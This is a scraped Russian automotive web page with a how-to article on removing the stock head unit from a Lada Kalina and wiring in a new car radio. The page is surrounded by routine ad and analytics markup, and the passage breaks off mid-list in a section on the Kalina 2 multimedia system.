data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-03-24">24.03.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>185 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1928" class="post-ratings"  data-nonce="52795d3cc6"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1928, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1928, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1928, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1928, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1928, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1928, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1928, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1928, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1928, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1928, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1928-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Установка магнитолы калина 2 универсал</h1><h2>Магнитола в Калину: демонтаж и установка</h2><p>Не так давно АвтоВАЗ начал выпускать Ладу Калину со штатной магнитолой. До этого времени установка магнитолы в Калину предлагалась только дилерами в автосалонах как дополнительная услуга, которую оплачивал клиент. Теперь у покупателя есть выбор между установкой музыкальной системы своими руками и приобретением автомобиля с уже смонтированной штатной магнитолой.</p><h2>Технические характеристики магнитолы</h2><p style="clear: both"><noscript><img decoding="async" src="http://expertvaz.ru/wp-content/uploads/2014/10/Shtatnyj-akssesuar.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://expertvaz.ru/wp-content/uploads/2014/10/Shtatnyj-akssesuar.jpg" /></p><p>Штатная аудиосистема Калины</p><p>Технические характеристики штатной магнитолы в комплектации Калина «Люкс»:</p><ul><li>сенсорный экран 2DIN;</li><li>наличие стереофонического радио;</li><li>возможность воспроизводить мультимедийные файлы;</li><li>возможность синхронизации с сотовым телефоном;</li><li>работа с bluetooth.</li></ul><p>Разработка устройства — WindowsCE 6.0. Оперативной памяти — 128 Мб. Центральный процессорный чип пятого поколения. Эти характеристики не могут не порадовать любителей продукции АвтоВАЗа, ведь теперь в машине стало намного приятнее ездить.</p><p>Магнитола Калина: технические характеристики в комплектации «Норма» отличаются от «люксовой» отсутствием сенсорного экрана, bluetooth-соединения и синхронизации с сотовым телефоном. Размер магнитолы — 1DIN, съемная панель. В некоторых комплектациях имеется 4 динамика и антенна. Магнитола принимает радиоволны широкого диапазона, может проигрывать диски разных форматов, работать с USB-носителями и SD-картами.</p><p>Радует и то, что автомобили с магнитолой прошли все специальные испытания, прежде чем выйти в массы. Они испытывались при предельно низких и максимально высоких температурах, проверялась электромагнитная совместимость с моделированием спектра радиопомех.</p><h2>Правила выбора аудиосистемы</h2><p>Прежде чем приступить к установке магнитолы на Калину, следует выбрать ее в автосалоне или магазине техники. К выбору стоит подходить тщательно и внимательно. А до похода в магазин лучше определиться со своими желаниями и возможностями.</p><p>Выбирая магнитолу в автомобиль, следует определиться, какой носитель музыки будет использоваться в качестве основного. Это поможет сэкономить некоторые средства. Если, например, автовладелец будет уверен, что CD или кассетный проигрыватель ему не пригодится, то зачем ему переплачивать за магнитолу с этими функциями.</p><script data-noptimize>fpm_start( "true" )</script> <p>Для выбирающих CD проигрыватели есть один незначительный минус, с которым производители стараются бороться — это выпадение фрагментов музыки из-за тряски во время поездки. Но прогресс не стоит на месте, и механика совершенствуется. Наличие ISO в автомобиле и, соответственно, у аудиоустройства, упростит подключение. Наличие USB адаптера позволит воспроизводить музыку с различных носителей.</p><p style="clear: both"><noscript><img decoding="async" src="http://expertvaz.ru/wp-content/uploads/2014/10/Modelnyj-rjad.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://expertvaz.ru/wp-content/uploads/2014/10/Modelnyj-rjad.jpg" /></p><p>Модельный ряд Pioneеr</p><p>При выборе автомагнитолы следует обратить внимание на показатели мощности. Они имеют максимальный и минимальный порог. Максимальную мощность используют редко, разве что в экстремальных ситуациях. <strong>Выбор стоит делать по показателям номинальной мощности, то есть той, что используется чаще всего.</strong> Часто производители указывают на упаковках только максимальные значения, поэтому при выборе необходимо тщательно изучить инструкцию (паспорт), а не коробку.</p><p>Стоит также обратить внимание на панель управления. Она должна быть предельно простой и удобной, так как пользоваться ей чаще всего будут во время движения. Замысловатый дизайн может отвлекать от дороги. Удобные и понятные кнопки, регулировка яркости подсветки будут только на пользу. Обязательно нужно проверить диапазон воспринимаемых частот. Так как радиостанции в основном вещают в диапазоне от 80 до 110 МГц, лучше, чтобы и тюнер обладал таким диапазоном.</p><p>Обратите внимание на количество выходов к динамикам и резонансную частоту, она должна быть более низкой.</p><h2>Этапы демонтажа магнитолы Калины</h2><p>Не всегда автовладельцы устанавливают магнитолу на пустое место. Часто, прежде чем установить новую аудиосистему, приходится демонтировать штатную. Многих водителей она не устраивает по качеству и характеристикам. К тому же, по отзывам автовладельцев, штатная магнитола очень быстро начинает «зависать», «тормозить» и «глючить». Именно поэтому владельцу автомобиля Лада Калина приходится сначала снимать имеющуюся аудиосистему, а уже затем устанавливать новую, самостоятельно выбранную.</p><p>Этапы снятия штатной магнитолы Калина:</p><ul><li>демонтируют верхнюю съемную панель;</li><li>снимают пластиковую рамку;</li><li>воспользовавшись ключами, имеющимися в комплекте к штатной магнитоле, извлекают систему из тоннеля: ключи вставляют по бокам магнитолы и тянут на себя;</li><li>отключают разъемы с проводами и антенну.</li></ul><p>Установить магнитолу можно при помощи специалистов в специализированном центре. Но реально все сделать и самостоятельно, ведь в этом нет ничего сложного. Занимает процедура не больше двух часов, все зависит от умения и опыта.</p><p>Автолюбители могут дать еще один шанс штатной магнитоле, проведя ее тюнинг. Перепрошивка программных установок сделает интерфейс более удобным, работоспособность и срок эксплуатации устройства увеличатся.</p><h2>Нюансы установки аудиосистемы</h2><p style="clear: both"><noscript><img decoding="async" src="http://expertvaz.ru/wp-content/uploads/2014/10/Mesto-osvobozhdeno.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://expertvaz.ru/wp-content/uploads/2014/10/Mesto-osvobozhdeno.jpg" /></p><p>Демонтаж штатной аудиосистемы завершен</p><p>Не зная всех тонкостей подключения магнитолы, невозможно будет провести монтаж правильно, в результате это приведет к быстрому разряду аккумулятора.</p><p>Подсоединяют магнитолу в параллельной последовательности с красным и желтым проводом. Такое подключение позволяет системе включаться и выключаться только при помощи кнопки на панели самого устройства. Иногда схема магнитолы специально выполнена так, чтобы усилитель запитывался в режиме ожидания. Такая система потребляет больше энергии, поэтому батарея быстро разряжает.</p><p>В чем же заключается правильная установка магнитолы? Для начала следует выделить 4 основных провода, каждый из которых имеет свой цвет и выполняет определенную функцию. Черный провод идет к массе, желтый обеспечивает силовое питание памяти и самой аудиосистемы, красный подает сигнал для включения ММС, а синий включает антенну и другие возможные устройства.</p><p>Перед подключением профессионалы рекомендуют собрать несложную схему, которая позволит подключать магнитолу через зажигание, за счет чего аккумулятор будет заряженным намного дольше. Во время работы с проводами и схемами потребуется распиновка разъема. Это упростит работу и понимание схемы.</p><p>Схема собирается в следующем порядке:</p><ul><li>на плату припаивается два диода — VD1 и VD2;</li><li>красный проводок припаивается к аноду VD1;</li><li>другой красный провод припаивается к катоду VD1 и VD2;</li><li>оба синих провода присоединяют к аноду VD2.</li></ul><p>Место соединений можно защитить специальными кембриками — это позволит избежать поломок.</p><p>Прежде чем подключать схему, придется вынуть магнитолу и салазки, консоль при этом снимать необязательно.</p><p>Следует подключить все провода в правильном порядке:</p><ul><li>провод №1 соединяется с контактом от кнопки подогрева стекла сзади;</li><li>2-й провод подсоединяется к мультимедийной системе;</li><li>провод №3 припаивается к синему, отвечающему за включение антенны;</li><li>4-й провод припаивается к синему проводу антенны.</li></ul><p>Собранную ранее плату можно закрепить внутри торпеды неподвижной стяжкой. <strong>При соединении всех контактов используется только способ запаивания, изолированного термоусадкой.</strong> Прикручивание проводов исключено. Прежде чем приступать к работе, обязательно нужно отключить АКБ.</p><p>При таком подключении магнитола будет включаться только при включении зажигания, но при его отключении она продолжит работать, пока ее не выключит водитель. Повторное включение возможно, когда авто заведут снова.</p><h2>Второй вариант установки</h2><p>Есть и другой способ подключения магнитолы, который обеспечит ее включение не через замок зажигания, а при помощи отдельной кнопки.</p><p>Для начала следует купить в любом автомагазине подходящую кнопку и контактную колодку с предназначенными для нее проводами. Все это не очень затратно и потребует не больше полутора сотен рублей. Причем неважно, какая будет кнопка, если владельцу не требуется порядок на консоли. Она может быть и от дальнего света, и с другим изображением, главное, чтобы она подходила под разъем для запасных кнопок, где стоит заглушка. Единственный момент — желательно выбирать кнопку с индикатором.</p><p style="clear: both"><noscript><img decoding="async" src="http://expertvaz.ru/wp-content/uploads/2014/10/Bloki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://expertvaz.ru/wp-content/uploads/2014/10/Bloki.jpg" /></p><p>Монтажные блоки для установки аудисистемы</p><p>Если провода колодки окажутся короткими (а такое часто случается), лучше заранее их нарастить при помощи пайки. Скрутка здесь не подходит и применяться не должна.</p><p>Подключается кнопка следующим способом:</p><ul><li>разьем А — для заземления;</li><li>В — проходит от подсветки габаритных огней;</li><li>С — извлекается из приобретенной с кнопкой колодки;</li><li>D — питает индикатор включения;</li><li>1 — провод от аккумулятора (красный);</li><li>2 — провод магнитолы красного цвета.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/npp-orion-325-otzyvy.html" target="_blank" rel="dofollow" class="u52fab0d4e26fb8b0ad33cdb0c4ebd02b"><style>.u52fab0d4e26fb8b0ad33cdb0c4ebd02b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u52fab0d4e26fb8b0ad33cdb0c4ebd02b:active, .u52fab0d4e26fb8b0ad33cdb0c4ebd02b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u52fab0d4e26fb8b0ad33cdb0c4ebd02b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u52fab0d4e26fb8b0ad33cdb0c4ebd02b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u52fab0d4e26fb8b0ad33cdb0c4ebd02b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u52fab0d4e26fb8b0ad33cdb0c4ebd02b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Нпп орион 325 отзывы</span></div></a></div><p>В одной колодке следует спаять между собой два контакта — 2 и D. Кнопка устанавливается без снятия консоли. Будет достаточно вытащить соответствующую заглушку.</p><p>Разрезать провод, подходящий к контактам красного провода магнитолы, и впаять в разрез 1 и 2 провода. А и В следует соединить с такими же контактами от кнопки обогрева стекла сзади или других подобных кнопок. Не стоит забывать о том, что во время всех электромонтажных работ аккумуляторную батарею следует отключать.</p><p>Когда все подсоединено и припаяно, нужно еще раз перепроверить систему и убедиться в том, что схема и соединения выполнены правильно. Затем на место устанавливаются салазки и съемная панель магнитолы. Последний этап — проверка того, как все работает. Теперь включать и выключать магнитолу следует новой кнопкой, при этом не стоит переживать о заряде АКБ. Одна из приятных функция такого подключения в том, что при отключении магнитолы все настройки сохраняются.</p><p>Если же по привычке магнитола была отключена родной кнопкой, это не страшно, ведь индикатор новой кнопки будет по-прежнему гореть и напоминать о необходимости отключения.</p><p>Для тех, кто уже устанавливал магнитолы на других автомобилях семейства Лада, монтаж мультимедийного устройства на Калину будет и вовсе пустяком.</p><h2>Что представляет собой ММС Калина 2?</h2><p style="clear: both"><noscript><img decoding="async" src="https://1ladakalina.ru/wp-content/uploads/2016/05/815c182s-960-640x480.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1ladakalina.ru/wp-content/uploads/2016/05/815c182s-960-640x480.jpg" /></p><p>В зависимости от выбранной комплектации транспортного средства потребитель получает ММС Калина 2 с различными опциями. В момент выбора необходимой комплектации будущий владелец должен внимательно подойти к изучению этого вопроса. Существует возможность установить магнитолу 2 din с/без CD-привода, touch screen (сенсорного экрана). В последние несколько лет автовладельцы отдают предпочтение модели с сенсорным режимом управления.</p><h2>Преимущества новых технологий</h2><p>ММС Лада Калина 2 характеризуется упрощенной системой управления. Теперь все необходимые опции можно получить с помощью 1-2 нажатий на экран. Система оснащена более функциональным резистивным экраном. В отличие от штатной магнитолы Калины с емкостным вариантом, резистентный экран отличается улучшенными эксплуатационными характеристиками. Устройство способно без сбоев работать в любых температурных условиях.</p><p>Часто владельцы Лады жаловались, что в солнечную погоду пользоваться автомагнитолой становится невозможно. Виной всему многочисленные блики, делающие символы на емкостных экранах практически нечитаемыми. Конструкторы, разрабатывая второй вариант магнитолы, учли этот недостаток.</p><p>При желании автовладелец может выбрать модель с мини-козырьком, защищающим от бликов.</p><p>Максимальная площадь дисплея ММС Калина 2 составляет 7 дюймов. В основе ее работы находится операционная система Windows CE 6. Разработанная специально для магнитол версия имеет приближенные к оптимальным характеристики. Включение устройства занимает несколько секунд. Объем оперативной памяти составляет от 128 до 256 Мб. Прошивка магнитолы Калина 2 значительно улучшила технические возможности аппаратуры. Теперь они следующие:</p><p><iframe src="https://www.youtube.com/embed/ZdbN0-tid8k"></iframe></p><ul><li>поддержка форматов wav, wma, mp3;</li><li>6 запрограммированных оттенков воспроизведения музыкального произведения;</li><li>на дисплее магнитолы Лада Калина 2 указана информация о композиции и альбоме во время воспроизведения;</li><li>присутствует возможность воспроизводить видео в формате wmv;</li><li>мультимедийная система поддерживает максимальное разрешение видео на уровне 320*240 пикселей;</li><li>допускается воспроизведение видеофайлов иных форматов, но для этого придется использовать конвектор;</li><li>наличие FM-радио;</li><li>поддержка карт micro 